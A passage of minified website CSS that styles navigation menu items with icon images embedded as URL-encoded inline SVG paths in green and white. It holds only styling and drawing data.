%3Csvg%20width%3D%22246%22%20height%3D%22134%22%20viewBox%3D%220%200%20246%20134%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cg%3E%3Cpath%20fill%3D%22%2383b817%22%20d%3D%22M%20227.5,-0.5%20C%20228.167,-0.5%20228.833,-0.5%20229.5,-0.5C%20241.971,23.2505%20236.971,42.4172%20214.5,57C%20207.949,60.1089%20201.282,62.9423%20194.5,65.5C%20193.914,65.2907%20193.414,64.9574%20193,64.5C%20189.465,53.1943%20189.132,41.861%20192,30.5C%20194.306,25.3867%20197.472,20.8867%20201.5,17C%20207.923,13.8574%20214.256,10.5241%20220.5,7C%20223.039,4.63029%20225.372,2.13029%20227.5,-0.5%20Z%22/%3E%3C/g%3E%3Cg%3E%3Cpath%20fill%3D%22%2383b817%22%20d%3D%22M%2010.5,133.5%20C%208.5,133.5%206.5,133.5%204.5,133.5C%202.5,132.167%200.833333,130.5%20-0.5,128.5C%20-0.5,126.167%20-0.5,123.833%20-0.5,121.5C%200.961599,120.542%202.29493,119.376%203.5,118C%206.53018,117.712%209.36352,117.545%2012,117.5C%2014.1667,114.5%2016.3333,111.5%2018.5,108.5C%2013.7716,96.7227%2017.7716,91.2227%2030.5,92C%2034.6944,94.2125%2037.0277,97.7125%2037.5,102.5C%2042.1028,104.034%2046.7695,105.367%2051.5,106.5C%2053.6239,104.879%2055.6239,103.046%2057.5,101C%2059.8947,100.319%2062.228,99.4853%2064.5,98.5C%2066.2431,93.0287%2067.9098,87.5287%2069.5,82C%2067.0218,79.5218%2064.5218,77.0218%2062,74.5C%2057.3507,58.5858%2063.1841,50.7525%2079.5,51C%2090.0891,55.0733%2093.5891,62.5733%2090,73.5C%2086.0338,79.6504%2080.3671,82.6504%2073,82.5C%2071.3986,87.8043%2069.8986,93.1376%2068.5,98.5C%2070.5664,100.717%2072.8998,102.717%2075.5,104.5C%2081.4116,101.628%2087.245,98.6277%2093,95.5C%2090.8989,82.4284%2096.3989,74.7617%20109.5,72.5C%20120.813,74.316%20126.646,80.9826%20127,92.5C%20129.068,93.3936%20131.235,94.0603%20133.5,94.5C%20135.944,93.2331%20138.277,91.7331%20140.5,90C%20144.372,89.1088%20148.038,89.6088%20151.5,91.5C%20155.004,89.5823%20158.337,87.4157%20161.5,85C%20161.47,81.0339%20161.636,76.8672%20162,72.5C%20166.19,63.8235%20173.024,60.6568%20182.5,63C%20193.092,69.2127%20195.259,77.7127%20189,88.5C%20180.348,95.3891%20172.015,95.0557%20164,87.5C%20160.41,90.0454%20156.91,92.712%20153.5,95.5C%20155.354,106.477%20150.688,110.977%20139.5,109C%20135.729,106.271%20133.395,102.605%20132.5,98C%20130.5,97.5%20128.5,97%20126.5,96.5C%20123.945,99.0982%20121.279,101.598%20118.5,104C%20109.096,108.519%20101.263,106.685%2095,98.5C%2089.245,101.628%2083.4116,104.628%2077.5,107.5C%2077.1607,120.358%2070.8274,125.525%2058.5,123C%2053.8136,119.97%2051.147,115.636%2050.5,110C%2045.5682,108.727%2040.7349,107.227%2036,105.5C%2032.8127,111.236%2028.146,112.902%2022,110.5C%2019.0973,113.732%2016.5973,117.232%2014.5,121C%2016.5882,126.379%2015.2549,130.546%2010.5,133.5%20Z%22/%3E%3C/g%3E%3Cg%3E%3Cpath%20fill%3D%22%2383b817%22%20d%3D%22M%20245.5,93.5%20C%20245.5,93.8333%20245.5,94.1667%20245.5,94.5C%20233.664,98.8941%20221.664,99.3941%20209.5,96C%20200.64,90.7822%20196.64,82.9488%20197.5,72.5C%20207.399,70.4463%20216.732,71.9463%20225.5,77C%20229.8,82.3012%20234.466,87.3012%20239.5,92C%20241.345,93.128%20243.345,93.628%20245.5,93.5%20Z%22/%3E%3C/g%3E%3C/svg%3E');background-position:left center;background-repeat:no-repeat;background-size:contain;background-color:#fff}.level0.nav-12>a.ui-state-active>span,.level0.nav-12>a:hover>span{color:#83b817 !important}.level0.nav-12.active>a,.level0.nav-12.has-active>a{background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%22246%22%20height%3D%22134%22%20viewBox%3D%220%200%20246%20134%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cg%3E%3Cpath%20fill%3D%22%2383b817%22%20d%3D%22M%20227.5,-0.5%20C%20228.167,-0.5%20228.833,-0.5%20229.5,-0.5C%20241.971,23.2505%20236.971,42.4172%20214.5,57C%20207.949,60.1089%20201.282,62.9423%20194.5,65.5C%20193.914,65.2907%20193.414,64.9574%20193,64.5C%20189.465,53.1943%20189.132,41.861%20192,30.5C%20194.306,25.3867%20197.472,20.8867%20201.5,17C%20207.923,13.8574%20214.256,10.5241%20220.5,7C%20223.039,4.63029%20225.372,2.13029%20227.5,-0.5%20Z%22/%3E%3C/g%3E%3Cg%3E%3Cpath%20fill%3D%22%2383b817%22%20d%3D%22M%2010.5,133.5%20C%208.5,133.5%206.5,133.5%204.5,133.5C%202.5,132.167%200.833333,130.5%20-0.5,128.5C%20-0.5,126.167%20-0.5,123.833%20-0.5,121.5C%200.961599,120.542%202.29493,119.376%203.5,118C%206.53018,117.712%209.36352,117.545%2012,117.5C%2014.1667,114.5%2016.3333,111.5%2018.5,108.5C%2013.7716,96.7227%2017.7716,91.2227%2030.5,92C%2034.6944,94.2125%2037.0277,97.7125%2037.5,102.5C%2042.1028,104.034%2046.7695,105.367%2051.5,106.5C%2053.6239,104.879%2055.6239,103.046%2057.5,101C%2059.8947,100.319%2062.228,99.4853%2064.5,98.5C%2066.2431,93.0287%2067.9098,87.5287%2069.5,82C%2067.0218,79.5218%2064.5218,77.0218%2062,74.5C%2057.3507,58.5858%2063.1841,50.7525%2079.5,51C%2090.0891,55.0733%2093.5891,62.5733%2090,73.5C%2086.0338,79.6504%2080.3671,82.6504%2073,82.5C%2071.3986,87.8043%2069.8986,93.1376%2068.5,98.5C%2070.5664,100.717%2072.8998,102.717%2075.5,104.5C%2081.4116,101.628%2087.245,98.6277%2093,95.5C%2090.8989,82.4284%2096.3989,74.7617%20109.5,72.5C%20120.813,74.316%20126.646,80.9826%20127,92.5C%20129.068,93.3936%20131.235,94.0603%20133.5,94.5C%20135.944,93.2331%20138.277,91.7331%20140.5,90C%20144.372,89.1088%20148.038,89.6088%20151.5,91.5C%20155.004,89.5823%20158.337,87.4157%20161.5,85C%20161.47,81.0339%20161.636,76.8672%20162,72.5C%20166.19,63.8235%20173.024,60.6568%20182.5,63C%20193.092,69.2127%20195.259,77.7127%20189,88.5C%20180.348,95.3891%20172.015,95.0557%20164,87.5C%20160.41,90.0454%20156.91,92.712%20153.5,95.5C%20155.354,106.477%20150.688,110.977%20139.5,109C%20135.729,106.271%20133.395,102.605%20132.5,98C%20130.5,97.5%20128.5,97%20126.5,96.5C%20123.945,99.0982%20121.279,101.598%20118.5,104C%20109.096,108.519%20101.263,106.685%2095,98.5C%2089.245,101.628%2083.4116,104.628%2077.5,107.5C%2077.1607,120.358%2070.8274,125.525%2058.5,123C%2053.8136,119.97%2051.147,115.636%2050.5,110C%2045.5682,108.727%2040.7349,107.227%2036,105.5C%2032.8127,111.236%2028.146,112.902%2022,110.5C%2019.0973,113.732%2016.5973,117.232%2014.5,121C%2016.5882,126.379%2015.2549,130.546%2010.5,133.5%20Z%22/%3E%3C/g%3E%3Cg%3E%3Cpath%20fill%3D%22%2383b817%22%20d%3D%22M%20245.5,93.5%20C%20245.5,93.8333%20245.5,94.1667%20245.5,94.5C%20233.664,98.8941%20221.664,99.3941%20209.5,96C%20200.64,90.7822%20196.64,82.9488%20197.5,72.5C%20207.399,70.4463%20216.732,71.9463%20225.5,77C%20229.8,82.3012%20234.466,87.3012%20239.5,92C%20241.345,93.128%20243.345,93.628%20245.5,93.5%20Z%22/%3E%3C/g%3E%3C/svg%3E');background-position:left center;background-repeat:no-repeat;background-size:contain}.level0.nav-12.active>a>span,.level0.nav-12.has-active>a>span{color:#83b817 !important}.level0.nav-13>a{background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%2221%22%20height%3D%2213%22%20viewBox%3D%220%200%2020.51%2012.61%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cg%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M14.885%201.991c.001%201.757-.007%202.048-.077%202.846-.078.899-.244%202.985-.246%203.111-.001.037-.06-.071-.13-.24a3.769%203.769%200%200%200-.541-.926.9.9%200%200%201-.168-.302c-.026-.137-.084-.199-.084-.09%200%20.089-.018.088-.112-.001-.119-.112-.615-.477-.63-.463-.007.007-.058.419-.114.915l-.111.97c-.005.037-.037-.055-.072-.205-.209-.916-.488-1.447-1.034-1.966-.243-.231-.788-.64-.812-.61-.006.007.019.289.055.627.072.681.099%202.074.048%202.53-.036.325-.035.328-.208-.473-.667-3.089-1.906-4.728-4.538-6.005-.495-.24-2.314-1.006-2.336-.983-.004.005.277.255.625.556%201.549%201.337%202.35%202.307%203.032%203.67.647%201.292.964%202.62.996%204.175l.015.735-.206-.632c-.715-2.189-.91-2.525-1.852-3.18-.198-.139-.289-.186-.28-.145.063.262.519%202.455.512%202.462a30.51%2030.51%200%200%201-.821-.974c-.446-.541-.825-.989-.842-.995-.019-.007-.032.573-.032%201.419l-.001%201.43-.345-.667c-.421-.814-.838-1.546-1.028-1.806-.536-.73-1.313-1.156-2.317-1.268a8.573%208.573%200%200%201-.436-.056c-.043-.009-.077-.003-.077.014%200%20.048.471.773%201.065%201.637.301.438.647.954.768%201.147.272.433.59%201.081.708%201.443.084.259.196.709.181.724a4.145%204.145%200%200%201-.376-.11c-1.475-.468-2.232-.287-2.865.685l-.201.308.249.026c.304.032.607-.027%201.103-.215.484-.183.69-.239.876-.239.357%200%20.756.141%201.107.391.094.067.438.372.765.678.327.305.625.576.662.602.064.046.067.042.047-.085-.163-1.066-.265-1.609-.383-2.047-.011-.038.037.03.106.15.068.121.24.386.381.591l.257.371.092-.129c.418-.587.598-1.077.692-1.88.024-.212.053-.385.063-.384.01%200%20.269.42.575.934.305.514.575.96.598.992.04.054.062.05.298-.057l.255-.116.163.341c.18.376.391.689.602.892.149.144.222.156.604.098l.171-.026.076-.735c.112-1.081.131-1.931.063-2.7-.114-1.28-.338-2.339-.687-3.247a11.987%2011.987%200%200%200-.632-1.325c-.059-.099-.1-.18-.091-.18.033%200%20.49.601.652.855.592.932.817%201.712%201.268%204.393.104.62.246%201.397.316%201.727l.126.599.223-.012c.123-.006.244-.018.269-.026.07-.023.434-.813.581-1.263.136-.414.29-1.052.331-1.367.012-.094.031-.194.041-.222.011-.029.116.533.234%201.247l.218%201.312a.923.923%200%200%200%20.167-.136c.09-.083.254-.226.363-.318.109-.092.219-.216.243-.275.037-.088.203-.686.565-2.036l.042-.153.209.837.208.838.291-.001c.256-.001.312-.014.473-.101.554-.304.664-.79.865-3.808.062-.942.124-1.685.136-1.651.053.141.1.971.1%201.735%200%201.108-.024%201.452-.292%204.133-.083.828-.161%201.648-.174%201.824-.023.317-.023.32.048.282.132-.071.849-.805.988-1.012.27-.403.621-1.213.813-1.874.031-.109.063-.194.069-.187.006.006.068.334.136.728.069.395.143.729.165.743.062.04.397.163.443.163.023-.001.203-.27.4-.599.198-.329.386-.632.418-.675.059-.076.059-.076.06.06.002.242.101.815.176%201.017.091.246.302.453.497.486.13.021.518-.051.626-.117.036-.023.015-.091-.098-.322-.22-.45-.284-.74-.287-1.286-.003-.547.043-.792.37-1.987.121-.444.221-.84.221-.881%200-.072-.01-.07-.231.052-.803.441-1.172.813-1.739%201.749a6.483%206.483%200%200%201-.247.391c-.013.014-.119-.539-.236-1.228-.116-.689-.224-1.265-.239-1.281-.016-.015-.146-.038-.289-.05l-.261-.022-.103.338c-.057.186-.162.536-.234.778-.071.242-.135.414-.142.382-.006-.032.006-.29.026-.574.2-2.74-.088-4.567-.949-6.011-.139-.232-.876-1.115-.961-1.151-.012-.005-.021.872-.02%201.949%22/%3E%3C/g%3E%3C/svg%3E');background-position:left center;background-repeat:no-repeat;background-size:contain}.level0.nav-13>a.ui-state-active,.level0.nav-13>a:hover{background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%2221%22%20height%3D%2213%22%20viewBox%3D%220%200%2020.51%2012.61%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cg%3E%3Cpath%20fill%3D%22%23a0b964%22%20d%3D%22M14.885%201.991c.001%201.757-.007%202.048-.077%202.846-.078.899-.244%202.985-.246%203.111-.001.037-.06-.071-.13-.24a3.769%203.769%200%200%200-.541-.926.9.9%200%200%201-.168-.302c-.026-.137-.084-.199-.084-.09%200%20.089-.018.088-.112-.001-.119-.112-.615-.477-.63-.463-.007.007-.058.419-.114.915l-.111.97c-.005.037-.037-.055-.072-.205-.209-.916-.488-1.447-1.034-1.966-.243-.231-.788-.64-.812-.61-.006.007.019.289.055.627.072.681.099%202.074.048%202.53-.036.325-.035.328-.208-.473-.667-3.089-1.906-4.728-4.538-6.005-.495-.24-2.314-1.006-2.336-.983-.004.005.277.255.625.556%201.549%201.337%202.35%202.307%203.032%203.67.647%201.292.964%202.62.996%204.175l.015.735-.206-.632c-.715-2.189-.91-2.525-1.852-3.18-.198-.139-.289-.186-.28-.145.063.262.519%202.455.512%202.462a30.51%2030.51%200%200%201-.821-.974c-.446-.541-.825-.989-.842-.995-.019-.007-.032.573-.032%201.419l-.001%201.43-.345-.667c-.421-.814-.838-1.546-1.028-1.806-.536-.73-1.313-1.156-2.317-1.268a8.573%208.573%200%200%201-.436-.056c-.043-.009-.077-.003-.077.014%200%20.048.471.773%201.065%201.637.301.438.647.954.768%201.147.272.433.59%201.081.708%201.443.084.259.196.709.181.724a4.145%204.145%200%200%201-.376-.11c-1.475-.468-2.232-.287-2.865.685l-.201.308.249.026c.304.032.607-.027%201.103-.215.484-.183.69-.239.876-.239.357%200%20.756.141%201.107.391.094.067.438.372.765.678.327.305.625.576.662.602.064.046.067.042.047-.085-.163-1.066-.265-1.609-.383-2.047-.011-.038.037.03.106.15.068.121.24.386.381.591l.257.371.092-.129c.418-.587.598-1.077.692-1.88.024-.212.053-.385.063-.384.01%200%20.269.42.575.934.305.514.575.96.598.992.04.054.062.05.298-.057l.255-.116.163.341c.18.376.391.689.602.892.149.144.222.156.604.098l.171-.026.076-.735c.112-1.081.131-1.931.063-2.7-.114-1.28-.338-2.339-.687-3.247a11.987%2011.987%200%200%200-.632-1.325c-.059-.099-.1-.18-.091-.18.033%200%20.49.601.652.855.592.932.817%201.712%201.268%204.393.104.62.246%201.397.316%201.727l.126.599.223-.012c.123-.006.244-.018.269-.026.07-.023.434-.813.581-1.263.136-.414.29-1.052.331-1.367.012-.094.031-.194.041-.222.011-.029.116.533.234%201.247l.218%201.312a.923.923%200%200%200%20.167-.136c.09-.083.254-.226.363-.318.109-.092.219-.216.243-.275.037-.088.203-.686.565-2.036l.042-.153.209.837.208.838.291-.001c.256-.001.312-.014.473-.101.554-.304.664-.79.865-3.808.062-.942.124-1.685.136-1.651.053.141.1.971.1%201.735%200%201.108-.024%201.452-.292%204.133-.083.828-.161%201.648-.174%201.824-.023.317-.023.32.048.282.132-.071.849-.805.988-1.012.27-.403.621-1.213.813-1.874.031-.109.063-.194.069-.187.006.006.068.334.136.728.069.395.143.729.165.743.062.04.397.163.443.163.023-.001.203-.27.4-.599.198-.329.386-.632.418-.675.059-.076.059-.076.06.06.002.242.101.815.176%201.017.091.246.302.453.497.486.13.021.518-.051.626-.117.036-.023.015-.091-.098-.322-.22-.45-.284-.74-.287-1.286-.003-.547.043-.792.37-1.987.121-.444.221-.84.221-.881%200-.072-.01-.07-.231.052-.803.441-1.172.813-1.739%201.749a6.483%206.483%200%200%201-.247.391c-.013.014-.119-.539-.236-1.228-.116-.689-.224-1.265-.239-1.281-.016-.015-.146-.038-.289-.05l-.261-.022-.103.338c-.057.186-.162.536-.234.778-.071.242-.135.414-.142.382-.006-.032.006-.29.026-.574.2-2.74-.088-4.567-.949-6.011-.139-.232-.876-1.115-.961-1.151-.012-.005-.021.872-.02%201.949%22/%3E%3C/g%3E%3C/svg%3E');background-position:left center;background-repeat:no-repeat;background-size:contain;background-color:#fff}.level0.nav-13>a.ui-state-active>span,.level0.nav-13>a:hover>span{color:#a0b964 !important}.level0.nav-13.active>a,.level0.nav-13.has-active>a{background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%2221%22%20height%3D%2213%22%20viewBox%3D%220%200%2020.51%2012.61%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cg%3E%3Cpath%20fill%3D%22%23a0b964%22%20d%3D%22M14.885%201.991c.001%201.757-.007%202.048-.077%202.846-.078.899-.244%202.985-.246%203.111-.001.037-.06-.071-.13-.24a3.769%203.769%200%200%200-.541-.926.9.9%200%200%201-.168-.302c-.026-.137-.084-.199-.084-.09%200%20.089-.018.088-.112-.001-.119-.112-.615-.477-.63-.463-.007.007-.058.419-.114.915l-.111.97c-.005.037-.037-.055-.072-.205-.209-.916-.488-1.447-1.034-1.966-.243-.231-.788-.64-.812-.61-.006.007.019.289.055.627.072.681.099%202.074.048%202.53-.036.325-.035.328-.208-.473-.667-3.089-1.906-4.728-4.538-6.005-.495-.24-2.314-1.006-2.336-.983-.004.005.277.255.625.556%201.549%201.337%202.35%202.307%203.032%203.67.647%201.292.964%202.62.996%204.175l.015.735-.206-.632c-.715-2.189-.91-2.525-1.852-3.18-.198-.139-.289-.186-.28-.145.063.262.519%202.455.512%202.462a30.51%2030.51%200%200%201-.821-.974c-.446-.541-.825-.989-.842-.995-.019-.007-.032.573-.032%201.419l-.001%201.43-.345-.667c-.421-.814-.838-1.546-1.028-1.806-.536-.73-1.313-1.156-2.317-1.268a8.573%208.573%200%200%201-.436-.056c-.043-.009-.077-.003-.077.014%200%20.048.471.773%201.065%201.637.301.438.647.954.768%201.147.272.433.59%201.081.708%201.443.084.259.196.709.181.724a4.145%204.145%200%200%201-.376-.11c-1.475-.468-2.232-.287-2.865.685l-.201.308.249.026c.304.032.607-.027%201.103-.215.484-.183.69-.239.876-.239.357%200%20.756.141%201.107.391.094.067.438.372.765.678.327.305.625.576.662.602.064.046.067.042.047-.085-.163-1.066-.265-1.609-.383-2.047-.011-.038.037.03.106.15.068.121.24.386.381.591l.257.371.092-.129c.418-.587.598-1.077.692-1.88.024-.212.053-.385.063-.384.01%200%20.269.42.575.934.305.514.575.96.598.992.04.054.062.05.298-.057l.255-.116.163.341c.18.376.391.689.602.892.149.144.222.156.604.098l.171-.026.076-.735c.112-1.081.131-1.931.063-2.7-.114-1.28-.338-2.339-.687-3.247a11.987%2011.987%200%200%200-.632-1.325c-.059-.099-.1-.18-.091-.18.033%200%20.49.601.652.855.592.932.817%201.712%201.268%204.393.104.62.246%201.397.316%201.727l.126.599.223-.012c.123-.006.244-.018.269-.026.07-.023.434-.813.581-1.263.136-.414.29-1.052.331-1.367.012-.094.031-.194.041-.222.011-.029.116.533.234%201.247l.218%201.312a.923.923%200%200%200%20.167-.136c.09-.083.254-.226.363-.318.109-.092.219-.216.243-.275.037-.088.203-.686.565-2.036l.042-.153.209.837.208.838.291-.001c.256-.001.312-.014.473-.101.554-.304.664-.79.865-3.808.062-.942.124-1.685.136-1.651.053.141.1.971.1%201.735%200%201.108-.024%201.452-.292%204.133-.083.828-.161%201.648-.174%201.824-.023.317-.023.32.048.282.132-.071.849-.805.988-1.012.27-.403.621-1.213.813-1.874.031-.109.063-.194.069-.187.006.006.068.334.136.728.069.395.143.729.165.743.062.04.397.163.443.163.023-.001.203-.27.4-.599.198-.329.386-.632.418-.675.059-.076.059-.076.06.06.002.242.101.815.176%201.017.091.246.302.453.497.486.13.021.518-.051.626-.117.036-.023.015-.091-.098-.322-.22-.45-.284-.74-.287-1.286-.003-.547.043-.792.37-1.987.121-.444.221-.84.221-.881%200-.072-.01-.07-.231.052-.803.441-1.172.813-1.739%201.749a6.483%206.483%200%200%201-.247.391c-.013.014-.119-.539-.236-1.228-.116-.689-.224-1.265-.239-1.281-.016-.015-.146-.038-.289-.05l-.261-.022-.103.338c-.057.186-.162.536-.234.778-.071.242-.135.414-.142.382-.006-.032.006-.29.026-.574.2-2.74-.088-4.567-.949-6.011-.139-.232-.876-1.115-.961-1.151-.012-.005-.021.872-.02%201.949%22/%3E%3C/g%3E%3C/svg%3E');background-position:left center;background-repeat:no-repeat;background-size:contain}.level0.nav-13.active>a>span,.level0.nav-13.has-active>a>span{color:#a0b964 !important}.level0>#ui-id-3{background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M19.35,21.05a7.16,7.16,0,0,0,.78-.91A.8.8,0,0,0,20,19a.81.81,0,0,0-1.12.16,6.64,6.64,0,0,1-.67.78l-.08.1a.75.75,0,0,0,.08,1.09.78.78,0,0,0,.51.19A.86.86,0,0,0,19.35,21.05Z%22/%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M43,26.11C37.33,19.18,32.64,14,32,13.25l-.74-1.58A2.41,2.41,0,0,0,28.95,10H27a2.31,2.31,0,0,0-2,1l-.91,1a.8.8,0,1,0,1.2,1.07l1-1.12A.83.83,0,0,1,27,11.6h2a.87.87,0,0,1,.82.66L30.58,14a.9.9,0,0,0,.13.21s4.86,5.33,10.83,12.6a3.93,3.93,0,0,1-2.46,2.91,2.55,2.55,0,0,1-3.18-.9.78.78,0,0,0-.93-.32s-3.84,1.23-6.78-.69a.8.8,0,0,0-.88,1.33,10,10,0,0,0,7.6,1A4.22,4.22,0,0,0,38,31.61a4.48,4.48,0,0,0,1.73-.37,5.62,5.62,0,0,0,3.47-4.43A.73.73,0,0,0,43,26.11Z%22/%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M25.24,17.37a6.61,6.61,0,0,1-4.86-1A3.77,3.77,0,0,1,19.1,14c.19,0,1.2.42,2,.72a26.67,26.67,0,0,0,3.6,1.22.77.77,0,0,0,.86-.69.8.8,0,0,0-.69-.9c-.34,0-2.14-.72-3.21-1.12a9.45,9.45,0,0,0-2.43-.82,1.7,1.7,0,0,0-1.22.5A1.46,1.46,0,0,0,17.62,14a4.79,4.79,0,0,0,1.73,3.61A7.43,7.43,0,0,0,24,19.05a8.4,8.4,0,0,0,1.46-.11.8.8,0,0,0,.67-.91A.77.77,0,0,0,25.24,17.37Z%22/%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M20.5,31.38l.67-3.33a3.38,3.38,0,0,0-.66-2.75L13,15.82a.82.82,0,0,0-1.14-.11.79.79,0,0,0-.13,1.12l2.14,2.67-.24,1.2-2.24-2.8-4-5a.78.78,0,0,0-1.1-.11A.79.79,0,0,0,6.16,14l2.77,3.47a.77.77,0,0,0-.74.59L5.42,14.54a.81.81,0,0,0-1.12-.13.79.79,0,0,0-.13,1.12l4,5,2.24,2.8-1.23,0L7,20.59a.8.8,0,1,0-1.25,1L13.32,31a3.35,3.35,0,0,0,2.54,1.25l3.39.06,4.91,6.14a.79.79,0,0,0,1.12.13.79.79,0,0,0,.13-1.12Zm-8.08-4,2.86.06.67.85-2.86-.06Zm5.37-2.91-.58,2.81-.67-.85.58-2.81Zm1.41,5.29-.67-.85.58-2.81.18.21a1.72,1.72,0,0,1,.34,1.44ZM15.82,22l-.58,2.81-.67-.85.58-2.81ZM9.6,19.76l.08-.66.66.08,2.86,3.58,0,.13a.7.7,0,0,0-.34.14.84.84,0,0,0-.22.3h-.14Zm3.73,5.18.67.85-2.86,0-.69-.85Zm2.57,5.77a1.81,1.81,0,0,1-1.33-.66l-.16-.22,2.86.06.69.85Z%22/%3E%3C/svg%3E');background-position:left center;background-repeat:no-repeat;background-size:contain}.level0>#ui-id-4{background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M42.5827%2012.54C42.5077%2012.345%2042.3577%2012.18%2042.1627%2012.09C40.1227%2011.25%2036.5677%209.825%2035.8027%209.825C34.9777%209.825%2033.0427%2010.935%2031.9327%2011.595L30.4177%2010.155C30.3427%2010.065%2029.6227%209.21%2027.8677%209.09C26.3527%209%2025.2127%209%2025.2127%209H24.8527C24.8377%209%2023.6977%209%2022.2127%209.105C20.4577%209.21%2019.7377%2010.065%2019.7377%2010.095L18.1327%2011.61C17.0527%2010.95%2015.0877%209.84%2014.2627%209.84C13.4977%209.84%209.9427%2011.25%207.9027%2012.105C7.7077%2012.18%207.5577%2012.345%207.4827%2012.555C7.4077%2012.75%207.4377%2012.96%207.5427%2013.155C7.6177%2013.29%209.4627%2016.545%2012.5527%2017.205C14.0977%2017.52%2015.6577%2017.205%2016.8277%2016.8C16.8427%2017.22%2016.9627%2017.67%2017.2327%2018.15L17.4277%2018.495C18.2227%2019.845%2019.2727%2021.675%2019.2127%2022.68C19.1827%2023.07%2019.0477%2023.58%2018.8977%2024.105C18.5677%2025.32%2018.2227%2026.58%2018.8227%2027.54C19.4677%2028.575%2020.2177%2029.265%2021.1927%2029.7C21.9577%2030.945%2023.1127%2031.575%2024.5977%2031.575C24.6577%2031.575%2024.7027%2031.575%2024.7627%2031.575H25.3027C26.8627%2031.605%2028.0927%2030.99%2028.8877%2029.7C29.8627%2029.265%2030.6127%2028.575%2031.2577%2027.54C31.8427%2026.595%2031.5127%2025.335%2031.1827%2024.105C31.0327%2023.565%2030.8977%2023.07%2030.8677%2022.68C30.7927%2021.675%2031.8577%2019.845%2032.6227%2018.495L32.8177%2018.15C33.0877%2017.67%2033.2227%2017.22%2033.2227%2016.8C34.3927%2017.205%2035.9527%2017.52%2037.5127%2017.19C40.6027%2016.545%2042.4477%2013.29%2042.5227%2013.14C42.6277%2012.96%2042.6427%2012.75%2042.5827%2012.54ZM37.2127%2015.735C34.7527%2016.26%2032.0977%2014.67%2032.0677%2014.655C31.7227%2014.445%2031.2727%2014.55%2031.0477%2014.895C30.8227%2015.24%2030.9277%2015.705%2031.2727%2015.93C31.5127%2016.095%2032.0227%2016.545%2031.5127%2017.43L31.3177%2017.775C30.3427%2019.455%2029.2477%2021.36%2029.3527%2022.815C29.3977%2023.34%2029.5477%2023.925%2029.7127%2024.525C29.9227%2025.305%2030.2077%2026.385%2029.9677%2026.775C29.4427%2027.615%2028.8727%2028.125%2028.0777%2028.425C27.9127%2028.485%2027.7777%2028.605%2027.6877%2028.755C27.1927%2029.67%2026.4877%2030.09%2025.4377%2030.09C25.3927%2030.09%2025.3327%2030.09%2025.2877%2030.09H24.7177C23.5927%2030.12%2022.8727%2029.715%2022.3477%2028.77C22.2577%2028.62%2022.1227%2028.5%2021.9577%2028.44C21.1627%2028.125%2020.5927%2027.615%2020.0677%2026.775C19.8277%2026.385%2020.1127%2025.305%2020.3227%2024.525C20.4877%2023.925%2020.6377%2023.34%2020.6827%2022.815C20.7877%2021.36%2019.6927%2019.455%2018.7177%2017.775L18.5527%2017.415C18.0577%2016.545%2018.5527%2016.08%2018.7927%2015.93C19.1377%2015.705%2019.2577%2015.255%2019.0327%2014.895C18.8077%2014.55%2018.3427%2014.43%2017.9977%2014.64C17.9677%2014.67%2015.2977%2016.245%2012.8527%2015.735C11.2177%2015.39%209.9577%2013.995%209.3277%2013.14C11.5327%2012.255%2013.8577%2011.37%2014.2627%2011.34C14.6527%2011.37%2016.1827%2012.18%2017.3527%2012.885L17.8327%2013.185C18.1177%2013.365%2018.5077%2013.335%2018.7477%2013.095L20.8177%2011.115C20.8327%2011.1%2021.2377%2010.665%2022.3027%2010.59C23.7427%2010.5%2024.8377%2010.5%2024.8527%2010.5H25.2127C25.2277%2010.5%2026.3227%2010.5%2027.7627%2010.59C28.8277%2010.665%2029.2327%2011.085%2029.3077%2011.175L31.3177%2013.095C31.5577%2013.335%2031.9477%2013.365%2032.2327%2013.185L32.6977%2012.885C33.8827%2012.165%2035.4127%2011.37%2035.7727%2011.325C36.2077%2011.37%2038.5027%2012.225%2040.7377%2013.125C40.0927%2013.995%2038.8477%2015.39%2037.2127%2015.735Z%22%20/%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M14.8025%2018.285C13.8275%2018.96%2011.0825%2020.775%2010.1825%2021.12C9.49251%2021.405%207.79751%2021.24%206.88251%2021.075C6.47751%2021%206.08751%2021.27%206.01251%2021.675C5.93751%2022.08%206.20751%2022.47%206.61251%2022.545C6.79251%2022.575%207.85751%2022.755%208.95251%2022.755C9.59751%2022.755%2010.2425%2022.695%2010.7375%2022.5C11.9375%2022.02%2015.2675%2019.755%2015.6425%2019.5C15.9875%2019.26%2016.0775%2018.795%2015.8375%2018.465C15.6125%2018.135%2015.1475%2018.06%2014.8025%2018.285Z%22%20/%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M21.9585%2032.0102L18.3885%2035.5802C18.2535%2035.7152%2018.1635%2035.9102%2018.1635%2036.1052V38.5502C18.1635%2038.9702%2018.4935%2039.3002%2018.9135%2039.3002C19.3335%2039.3002%2019.6635%2038.9702%2019.6635%2038.5502V36.4052L23.0085%2033.0602C23.3085%2032.7602%2023.3085%2032.2952%2023.0085%2031.9952C22.7085%2031.6952%2022.2435%2031.7252%2021.9585%2032.0102Z%22%20/%3E%3C/svg%3E');background-position:left 